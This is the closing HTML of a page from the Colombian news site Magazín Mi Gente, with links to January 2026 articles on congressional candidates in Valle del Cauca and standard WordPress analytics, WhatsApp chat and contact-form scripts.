            <div class="td-module-thumb"><a href="https://magazinmigente.com/con-mucha-fe-yuli-samantha-espera-representar-al-valle-del-cauca-en-la-camara-de-representantes/"  rel="bookmark" class="td-image-wrap " title="Con mucha fe, Yuly Samantha espera representar al Valle del Cauca en la Cámara de Representantes" ><img class="entry-thumb" src="" alt="con-mucha-fe-yuli-samantha-espera-representar-al-valle-del-cauca-en-la-camara-de-representantes-05" title="Con mucha fe, Yuly Samantha espera representar al Valle del Cauca en la Cámara de Representantes" data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2026/01/cce89d29-7428-4fdb-9c1e-e5d73e26bd50-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/con-mucha-fe-yuli-samantha-espera-representar-al-valle-del-cauca-en-la-camara-de-representantes/"  rel="bookmark" title="Con mucha fe, Yuly Samantha espera representar al Valle del Cauca en la Cámara de Representantes">Con mucha fe, Yuly Samantha espera representar al Valle del Cauca...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T03:41:45+00:00" >30/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://magazinmigente.com/la-fuerza-social-busca-llegar-a-la-camara-de-representantes-con-juan-felipe-gomez/"  rel="bookmark" class="td-image-wrap " title="La Fuerza Social busca llegar a la Cámara de Representantes con Juan Felipe Gómez" ><img class="entry-thumb" src="" alt="la-fuerza-social-busca-llegar-a-la-camara-de-representantes-con-juan-felipe-gomez-02" title="La Fuerza Social busca llegar a la Cámara de Representantes con Juan Felipe Gómez" data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2026/01/600407747_18553154896013183_804231138188701974_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/la-fuerza-social-busca-llegar-a-la-camara-de-representantes-con-juan-felipe-gomez/"  rel="bookmark" title="La Fuerza Social busca llegar a la Cámara de Representantes con Juan Felipe Gómez">La Fuerza Social busca llegar a la Cámara de Representantes con...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T22:25:48+00:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://magazinmigente.com/cristian-viveros-impulsa-la-propuesta-menos-huecos-menos-predial-en-su-aspiracion-a-la-camara-de-representantes/"  rel="bookmark" class="td-image-wrap " title="Cristian Viveros impulsa la propuesta “Menos huecos, menos predial” en su aspiración a la Cámara de Representantes" ><img class="entry-thumb" src="" alt="Cristian Viveros impulsa la propuemenos-huecos-menos-predial-en-su-aspiracion-a-la-camara-de-representantes-01" title="Cristian Viveros impulsa la propuesta “Menos huecos, menos predial” en su aspiración a la Cámara de Representantes" data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2026/01/613662496_18547947292011301_3742652846359951368_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/cristian-viveros-impulsa-la-propuesta-menos-huecos-menos-predial-en-su-aspiracion-a-la-camara-de-representantes/"  rel="bookmark" title="Cristian Viveros impulsa la propuesta “Menos huecos, menos predial” en su aspiración a la Cámara de Representantes">Cristian Viveros impulsa la propuesta “Menos huecos, menos predial” en su...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:19:11+00:00" >25/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://magazinmigente.com/noticias/">Noticias<span class="td-cat-no">540</span></a></li><li><a href="https://magazinmigente.com/informe-especial/">Informe Especial<span class="td-cat-no">150</span></a></li><li><a href="https://magazinmigente.com/entretenimiento/">Entretenimiento<span class="td-cat-no">59</span></a></li><li><a href="https://magazinmigente.com/termometro-politico/">Termómetro Político<span class="td-cat-no">40</span></a></li><li><a href="https://magazinmigente.com/deportes/">Deportes<span class="td-cat-no">12</span></a></li><li><a href="https://magazinmigente.com/arte-y-cultura/">Arte y Cultura<span class="td-cat-no">11</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menu-2-container"><ul id="menu-menu-4" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-271"><a href="https://magazinmigente.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-272"><a href="https://magazinmigente.com/quienes-somos/">¿Quienes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-291"><a href="https://magazinmigente.com/fundacion-social-mi-gente/">Fundación Social Mi Gente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-273"><a href="https://magazinmigente.com/contacto/">Contacto</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Magazín Mi Gente                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->


<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 697d682f51344
    -->

    <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 45px; right: 35px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;573154443232&quot;,&quot;pre_filled&quot;:&quot;Hola!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 45px; right: 35px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 45px; right: 35px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"573154443232","pre_filled":"Hola!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 45px; right: 35px;","pos_m":"position: fixed; bottom: 45px; right: 35px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/magazinmigente.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.1" id="siteground-optimizer-lazy-sizes-js-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 02:25:51 -->